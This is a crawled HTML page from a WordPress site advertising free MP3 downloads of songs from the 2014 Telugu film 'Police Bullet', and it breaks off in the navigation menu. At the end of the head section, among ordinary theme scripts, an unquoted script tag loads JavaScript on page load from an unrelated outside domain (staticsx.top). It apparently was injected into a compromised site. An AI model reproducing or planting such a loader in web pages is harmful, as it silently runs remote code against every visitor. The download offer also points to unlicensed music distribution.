

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/police-bullet-2014/
body_size: 9389
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Police Bullet 2014 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Police Bullet Songs Download Naa Songs, Police Bullet Movie Songs Download, Police Bullet Mp3 Songs Download, Police Bullet Telugu Songs Download, Police Bullet Film Song" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/police-bullet-2014/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Police Bullet 2014 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Police Bullet Songs Download Naa Songs, Police Bullet Movie Songs Download, Police Bullet Mp3 Songs Download, Police Bullet Telugu Songs Download, Police Bullet Film Song" />
		<meta property="og:url" content="https://naasongs.me/police-bullet-2014/" />
		<meta property="article:published_time" content="2019-09-11T19:10:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Police Bullet 2014 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Police Bullet Songs Download Naa Songs, Police Bullet Movie Songs Download, Police Bullet Mp3 Songs Download, Police Bullet Telugu Songs Download, Police Bullet Film Song" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/police-bullet-2014\/#blogposting","name":"Police Bullet 2014 Telugu Mp3 Songs Free Download Naa songs","headline":"Police Bullet","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Police-Bullet.jpg","width":200,"height":200},"datePublished":"2019-09-12T01:10:00+06:00","dateModified":"2023-05-20T16:51:58+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/police-bullet-2014\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/police-bullet-2014\/#webpage"},"articleSection":"2014 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/police-bullet-2014\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/police-bullet-2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/police-bullet-2014\/#listItem","position":2,"name":"Police Bullet","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/police-bullet-2014\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/police-bullet-2014\/#webpage","url":"https:\/\/naasongs.me\/police-bullet-2014\/","name":"Police Bullet 2014 Telugu Mp3 Songs Free Download Naa songs","description":"Police Bullet Songs Download Naa Songs, Police Bullet Movie Songs Download, Police Bullet Mp3 Songs Download, Police Bullet Telugu Songs Download, Police Bullet Film Song","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/police-bullet-2014\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/11\/Police-Bullet.jpg","@id":"https:\/\/naasongs.me\/police-bullet-2014\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/police-bullet-2014\/#mainImage"},"datePublished":"2019-09-12T01:10:00+06:00","dateModified":"2023-05-20T16:51:58+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Police Bullet Comments Feed" href="https://naasongs.me/police-bullet-2014/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/29312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=29312' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpolice-bullet-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fpolice-bullet-2014%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"a909f95764","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"a909f95764","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":29312};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="32feea0044";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-29312 single-format-standard police-bullet-2014 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
